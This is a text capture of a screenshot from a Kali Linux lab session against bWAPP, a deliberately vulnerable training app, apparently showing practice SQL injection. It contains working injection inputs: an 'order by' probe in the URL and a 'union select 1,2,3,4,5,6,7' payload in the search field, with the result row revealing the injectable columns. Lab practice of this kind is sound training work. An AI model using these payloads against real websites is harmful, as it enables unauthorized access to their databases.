 Kali Linux × bWAPP - SQL Injection × +
192.168.19.135/bWAPP/sqli_10-1.php?title='order+by+1--+-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
/ SQL Injection (AJAX/JSON/jQuery) /
Search for a movie: 'union select 1,2,3,4,5,6,7-- -
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.